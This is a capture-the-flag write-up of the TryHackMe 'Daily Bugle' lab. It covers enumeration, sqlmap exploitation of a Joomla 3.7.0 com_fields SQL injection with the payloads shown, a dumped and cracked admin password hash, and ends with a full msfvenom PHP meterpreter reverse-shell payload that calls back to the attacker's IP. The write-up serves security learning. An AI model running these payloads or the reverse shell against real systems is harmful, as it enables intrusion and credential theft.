Daily Bugle Boot2Root Write-Up
Nate Catelli
A boot2root writeup of the Daily Bugle host from TryHackMe
November 27, 2020
ctfboot2roothackingwriteuptryhackmeIntroduction:
The Daily Bugle challenge was exceptionally difficult compared to challenges that I’ve attempted in the past. It was incredibly easy to rabbithole down paths if I wasn’t diligent both in thinking about how to collect information but in documenting the information that I had gathered. In this post, I’ll talk through my experience in tackling this challenge and especially focus on the rabbitholes I fell victim to, however it may be difficult to fully capture the amount of time spent in these in writing.
Environment
The attack takes place on a flat network consisting of the attack host, a freshly-booted Kali Linux livecd, and the target host. I was given hardly any information about the host other than that there would be two flags on the host, a user and root flag.
Attack
Prior to starting initial recon, I opened up a metasploit console and connected it to the msfdb postgres backend to gather any information that I had found into a single point. I also had set up burp suite to run on port 8080 and configured the local CA in Firefox. Finally I installed gobuster and seclists in anticipation of any enumeration I might need to do. I’m looking forward to these being included with Kali though I really only uses them for personal preference reasons.
Host enumeration
After this initial setup, I started with a SYN, OS and Version scan of the host to attempt to identify what this target host was.
msf5 > db_nmap -sS -sV -O 10.10.162.223
[*] Nmap: Starting Nmap 7.80 ( https://nmap.org ) at 2020-11-28 01:45 UTC
[*] Nmap: Nmap scan report for ip-10-10-162.223.eu-west-1.compute.internal (10.10.162.223)
[*] Nmap: Host is up (0.00059s latency).
[*] Nmap: Not shown: 997 closed ports
[*] Nmap: PORT STATE SERVICE VERSION
[*] Nmap: 22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
[*] Nmap: 80/tcp open http Apache httpd 2.4.6 ((CentOS) PHP/5.6.40)
[*] Nmap: 3306/tcp open mysql MariaDB (unauthorized)
[*] Nmap: MAC Address: 02:72:4F:1F:35:95 (Unknown)
[*] Nmap: Device type: general purpose
[*] Nmap: Running: Linux 3.X
[*] Nmap: OS CPE: cpe:/o:linux:linux_kernel:3
[*] Nmap: OS details: Linux 3.10 - 3.13
[*] Nmap: Network Distance: 1 hop
[*] Nmap: OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
[*] Nmap: Nmap done: 1 IP address (1 host up) scanned in 16.23 seconds
This scan told me that the target looked to be a linux host, specifically running a 3.10-3.13 kernel. It also told me that, atleast initially, it would look like it was running a LAMP stack. I figured at this point it would be a good chance to do some happy path clicking around the site.
Visiting the Daily Bugle
I opened the site in my browser to what looked like a news-focused blog.

There wasn’t any immediately links available to any sort of admin page, outside of a simple login panel on the homepage. Happy path clicking around the site also didn’t yield any other information about potential users or even which CMS the site was using as far as I could identify. Without a hint of a username I didn’t want to attempt any bruteforce.
Thus, I decided to enumerate directories on the site to see if I could find anything that would yield more information about what kinda site this was.
Enumerating directories on the site
In order to run the directory enumeration, I reached for my favorite enumeration tool and directory wordlist.
root@kali:~# gobuster dir -u 'http://10.10.162.223' -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.162.223
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2020/11/27 21:01:06 Starting gobuster
===============================================================
/images (Status: 301)
/templates (Status: 301)
/media (Status: 301)
/modules (Status: 301)
/bin (Status: 301)
/plugins (Status: 301)
/includes (Status: 301)
/language (Status: 301)
/components (Status: 301)
/cache (Status: 301)
/libraries (Status: 301)
/tmp (Status: 301)
/layouts (Status: 301)
/administrator (Status: 301)
/cli (Status: 301)
===============================================================
2020/11/27 21:01:39 Finished
===============================================================
This returned a huge number of useful directories including an /administrator page that looked promising. Upon browsing to this page I found a standard admin login page.

However, this atleast told me that I was investigating a Joomla site. Using the auxiliary/scanner/http/joomla_version module in metasploit I was able to also determine that this host was running version Joomla 3.7.0.
msf5 auxiliary(scanner/http/joomla_version) > run
[*] Server: Apache/2.4.6 (CentOS) PHP/5.6.40
[+] Joomla version: 3.7.0
[*] Scanned 1 of 1 hosts (100% complete)
Looking for an vulnerability
With a version and CMS in mind I decided to feed the pair into searchsploit to see if anything turned up on exploit-db.
root@kali:~# searchsploit -w joomla | grep 3.7.0
Joomla! 3.7.0 - 'com_fields' SQL Injection | https://www.exploit-db.com/exploits/42033
This yielded a single sql injection vulnerability that exploited a parameter in the com_fields component. Specifically, it identified that this component was vulnerable to an error-based injection as well as a time-based and boolean-based blind injection. Further information on the specific vulnerability can be found on the sucuri blog.
Mapping the database
I decided to try to map out the database to see if I could leak the admin credentials through one of these injection methods. To start, I ran a sqlmap command with the TEB techniques, representing each of the identified techniques in the vulnerability listing, and the --dbs flag to attempt to identify the joomla database. I’ve truncated some of the output to save space. It’s worth noting that this run took quite a while as it was left intentionally broad to identify more information about the database.
msf5 auxiliary(scanner/http/joomla_version) > sqlmap -u "http://10.10.162.223/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" -p 'list[fullordering]' --risk=3 --level=5 --random-agent --proxy http://127.0.0.1:8080 --technique=TEB --dbs
[*] exec: sqlmap -u "http://10.10.162.223/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" -p 'list[fullordering]' --risk=3 --level=5 --random-agent --proxy http://127.0.0.1:8080 --technique=TEB --dbs
___ ___[.]_____ ___ ___ {1.4.8#stable}
|_ -| . [)] | .'| . |
|___|_ [,]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 21:08:05 /2020-11-27/
[21:08:06] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (X11; U; Linux x86_64; en-US; rv:1.9.0.8) Gecko/2009040312 Gentoo Firefox/3.0.8' from file '/usr/share/sqlmap/data/txt/user-agents.txt'
[21:08:07] [INFO] testing connection to the target URL
[21:08:07] [WARNING] the web server responded with an HTTP error code (500) which could interfere with the results of the tests
you have not declared cookie(s), while server wants to set its own ('eaa83fe8b963ab08ce9ab7d4a798de05=m0itckdsrg4...abd2rhmpp7'). Do you want to use those [Y/n] Y
[21:08:10] [INFO] checking if the target is protected by some kind of WAF/IPS
[21:08:10] [INFO] testing if the target URL content is stable
[21:08:10] [INFO] target URL content is stable
[21:08:11] [INFO] heuristic (basic) test shows that GET parameter 'list[fullordering]' might be injectable (possible DBMS: 'MySQL')
[21:08:11] [INFO] testing for SQL injection on GET parameter 'list[fullordering]'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
[21:08:17] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:08:17] [WARNING] reflective value(s) found and filtering out
[21:08:29] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
...
[21:22:49] [INFO] testing 'MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)'
[21:23:02] [INFO] GET parameter 'list[fullordering]' appears to be 'MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)' injectable
GET parameter 'list[fullordering]' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 2299 HTTP(s) requests:
---
Parameter: list[fullordering] (GET)
Type: error-based
Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 8098 FROM(SELECT COUNT(*),CONCAT(0x71786a6b71,(SELECT (ELT(8098=8098,1))),0x71706b6271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 9257 FROM (SELECT(SLEEP(5)))iXhJ)
---
[21:23:24] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[21:23:28] [INFO] fetching database names
[21:23:30] [INFO] retrieved: 'information_schema'
[21:23:31] [INFO] retrieved: 'joomla'
[21:23:32] [INFO] retrieved: 'mysql'
[21:23:33] [INFO] retrieved: 'performance_schema'
[21:23:34] [INFO] retrieved: 'test'
available databases [5]:
[*] information_schema
[*] joomla
[*] mysql
[*] performance_schema
[*] test
[21:23:34] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2261 times
[21:23:34] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.10.162.223'
[*] ending @ 21:23:34 /2020-11-27/
This eventually identified valid injection techniques which could be used to further refine the sqlmap command. It also confirmed that the joomla database was in fact called joomla.
With this in mind, I was able to refine my sqlmap command to attempt to map the tables in the joomla database. Again, the output was truncated for space. While this identified many tables, I’ve included only a few of the most interesting.
msf5 auxiliary(scanner/http/joomla_version) > sqlmap -u "http://10.10.162.223/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" -p 'l
ist[fullordering]' --risk=3 --level=5 --random-agent --proxy http://127.0.0.1:8080 --technique=TE --dbms=MySQL -D joomla --tables
[*] exec: sqlmap -u "http://10.10.162.223/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" -p 'list[fullordering]' --risk=3 --level=
5 --random-agent --proxy http://127.0.0.1:8080 --technique=TE --dbms=MySQL -D joomla --tables
___
__H__
___ ___[.]_____ ___ ___ {1.4.8#stable}
|_ -| . [)] | .'| . |
|___|_ [,]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 21:26:25 /2020-11-27/
[21:26:25] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Macintosh; U; PPC Mac OS X; es) AppleWebKit/419 (KHTML, like Gecko) Safari/419.3' from file '/usr/share/sqlmap/data/txt/user-agents.txt'
[21:26:25] [INFO] testing connection to the target URL
[21:26:25] [WARNING] the web server responded with an HTTP error code (500) which could interfere with the results of the tests
you have not declared cookie(s), while server wants to set its own ('eaa83fe8b963ab08ce9ab7d4a798de05=u77g1e9e2sv...580b9vdo65'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: list[fullordering] (GET)
Type: error-based
Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 8098 FROM(SELECT COUNT(*),CONCAT(0x71786a6b71,(SELECT (ELT(8098=8098,1))),0x71706b6
271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 9257 FROM (SELECT(SLEEP(5)))iXhJ)
---
[21:26:28] [INFO] testing MySQL
[21:26:29] [INFO] confirming MySQL
[21:26:29] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[21:26:29] [INFO] fetching tables for database: 'joomla'
[21:26:29] [INFO] retrieved: '#__assets'
[21:26:29] [INFO] retrieved: '#__associations'
[21:26:30] [INFO] retrieved: '#__banner_clients'
[21:26:30] [INFO] retrieved: '#__banner_tracks'
...
| #__user_usergroup_map |
| #__usergroups |
| #__users |
| #__utf8_conversion |
| #__viewlevels |
+----------------------------+
[*] ending @ 21:26:37 /2020-11-27/
With a #__users table now identified, I decided to attempt to enumerate this table for a valid set of user credentials. But before doing that I needed to provide the columns of the table. Luckily, the schema for the users table for joomla 3.7.0 was readily available so I created a wordlist using the column names.
root@kali:~/ctf# cat table_schema.txt
id
name
username
email
password
usertype
block
sendEmail
registerDate
lastvisitDate
activation
params
msf5 auxiliary(scanner/http/joomla_version) > sqlmap -u "http://10.10.162.223/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" -p 'list[fullordering]' --risk=3 --level=5 --random-agent --proxy http://127.0.0.1:8080 --technique=TE --dbms=MySQL -D joomla -T '#__users' --dumpatexml" -p 'list[fullordering]' --risk=3 --level=5 --random-agent --proxy http://127.0.0.1:8080 --technique=TE --dbms=MySQL -D joomla -T '#__users' --dump
___
__H__
___ ___[.]_____ ___ ___ {1.4.8#stable}
|_ -| . [)] | .'| . |
|___|_ [.]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 21:34:53 /2020-11-27/
[21:34:53] [INFO] testing connection to the target URL
[21:34:54] [WARNING] the web server responded with an HTTP error code (500) which could interfere with the results of the tests
you have not declared cookie(s), while server wants to set its own ('eaa83fe8b963ab08ce9ab7d4a798de05=n9efcr7j772...u0vd4k6dr5'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: list[fullordering] (GET)
Type: error-based
Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 8098 FROM(SELECT COUNT(*),CONCAT(0x71786a6b71,(SELECT (ELT(8098=8098,1))),0x71706b6271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 9257 FROM (SELECT(SLEEP(5)))iXhJ)
---
[21:34:56] [INFO] testing MySQL
[21:34:56] [INFO] confirming MySQL
[21:34:56] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[21:34:56] [INFO] fetching columns for table '#__users' in database 'joomla'
[21:34:56] [WARNING] unable to retrieve column names for table '#__users' in database 'joomla'
do you want to use common column existence check? [y/N/q]
[21:35:25] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
which common columns (wordlist) file do you want to use?
[1] default '/usr/share/sqlmap/data/txt/common-columns.txt' (press Enter)
[2] custom
> 2
what's the custom common columns file location?
> /root/ctf/table_schema.txt
[21:36:01] [INFO] checking column existence using items from '/root/ctf/table_schema.txt'
[21:36:01] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 4
[21:36:14] [INFO] starting 4 threads
[21:36:15] [INFO] retrieved: id
[21:36:15] [INFO] retrieved: name
[21:36:15] [INFO] retrieved: username
[21:36:15] [INFO] retrieved: email
[21:36:15] [INFO] retrieved: password
[21:36:15] [INFO] retrieved: block
[21:36:16] [INFO] retrieved: sendEmail
[21:36:16] [INFO] retrieved: registerDate
[21:36:16] [INFO] retrieved: lastvisitDate
[21:36:16] [INFO] retrieved: activation
[21:36:16] [INFO] retrieved: params
[21:36:23] [INFO] fetching entries for table '#__users' in database 'joomla'
[21:36:23] [INFO] retrieved: '0'
[21:36:23] [INFO] retrieved: '0'
[21:36:23] [INFO] retrieved: 'jonah@tryhackme.com'
[21:36:23] [INFO] retrieved: '811'
[21:36:23] [INFO] retrieved: '2019-12-15 23:58:06'
[21:36:23] [INFO] retrieved: 'Super User'
[21:36:23] [INFO] retrieved: ''
[21:36:24] [INFO] retrieved: '$2y$10$0veO/JSFh4389Lluc4Xya.dfy2MF.bZhz0jVMw.V.d3p12kBtZutm'
[21:36:24] [INFO] retrieved: '2019-12-14 20:43:49'
[21:36:24] [INFO] retrieved: '1'
[21:36:24] [INFO] retrieved: 'jonah'
Database: joomla
Table: #__users
[1 entry]
+-----+------------+-------+---------------------+---------+--------------------------------------------------------------+----------+-----------+------------+---------------------+---------------------+
| id | name | block | email | params | password | username | sendEmail | activation | registerDate | lastvisitDate |
+-----+------------+-------+---------------------+---------+--------------------------------------------------------------+----------+-----------+------------+---------------------+---------------------+
| 811 | Super User | 0 | jonah@tryhackme.com | <blank> | $2y$10$0veO/JSFh4389Lluc4Xya.dfy2MF.bZhz0jVMw.V.d3p12kBtZutm | jonah | 1 | 0 | 2019-12-14 20:43:49 | 2019-12-15 23:58:06 |
+-----+------------+-------+---------------------+---------+--------------------------------------------------------------+----------+-----------+------------+---------------------+---------------------+
[21:36:24] [INFO] table 'joomla.`#__users`' dumped to CSV file '/root/.local/share/sqlmap/output/10.10.162.223/dump/joomla/#__users.csv'
[21:36:24] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 93 times
[21:36:24] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.10.162.223'
[*] ending @ 21:36:24 /2020-11-27/
This returned what looked like a valid set of hashed credentials. I decided to run the credentials through john using the rockyou wordlist to see if I could identify the user’s password.
Cracking the hash
I ran john with a parallelism of 2 due to my attack host’s 2 vcpus and walked away to let this run. Eventually I was lucky to obtain a match.
root@kali:~/ctf# john joomla.john --wordlist=/usr/share/wordlists/rockyou.txt --fork=2
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Node numbers 1-2 of 2 (fork)
Press 'q' or Ctrl-C to abort, almost any other key for status
spiderman123 (jonah)
2 1g 0:00:11:10 DONE (2020-11-27 21:52) 0.001491g/s 34.91p/s 34.91c/s 34.91C/s stargatesg1..speciala
1 0g 0:00:12:00 DONE (2020-11-27 21:53) 0g/s 33.61p/s 33.61c/s 33.61C/s hotcake..honey04
Waiting for 1 child to terminate
Use the "--show" option to display all of the cracked passwords reliably
Session completeds

With these new-found credentials (jonah:spiderman123), I was able to get through to the admin panel. I imediately began clicking around to see if I could find a template or module that I could attempt to inject a shell into.
Additionally, prior to starting an attack, I decided to start a wordlist of the credentials I was finding. On my first attempt I neglected to maintain a wordlist, this seemed like a small omission at the time but I later found it to have caused me a ton of problems.
Starting a Wordlist
root@kali:~/ctf# mkdir wordlists
root@kali:~/ctf# echo 'spiderman123' > wordlists/dailybugle.txt
Catching a shell
It wasn’t long before I found a path to the template page that I could inject a php shell into and I generated a php payload using meterpreter.
root@kali:~/ctf# msfvenom -p php/meterpreter/reverse_tcp LHOST=10.10.182.144 LPORT=4444
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 1114 bytes
/*<?php /**/ error_reporting(0); $ip = '10.10.182.144'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();
